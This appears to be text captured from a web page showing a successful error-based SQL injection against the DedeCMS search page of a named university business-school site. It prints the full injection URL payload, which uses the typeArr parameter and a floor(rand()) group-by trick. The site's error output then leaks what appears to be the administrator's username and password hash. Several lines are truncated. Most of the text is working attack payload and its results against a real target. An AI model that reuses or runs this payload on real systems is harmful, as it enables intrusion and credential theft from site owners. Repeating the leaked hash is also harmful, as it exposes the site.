 business.nenu.edu.cn//plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+F
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b
Error infos: Duplicate entry '1|admin|01a5ac48e060a2867185' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*
`dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b
Error infos: Duplicate entry '1|admin|01a5ac48e060a2867185' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(su
limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.write
limit 0,10
NORTHEAST NORMAL UNIVERSITY
东北师范大学
东北师范大学
Northeast Nrmal Unversity
商学院
school of business
学院首页 学院概况 教学项目 教职员工 科学研究 学生工作
搜索 as 的结果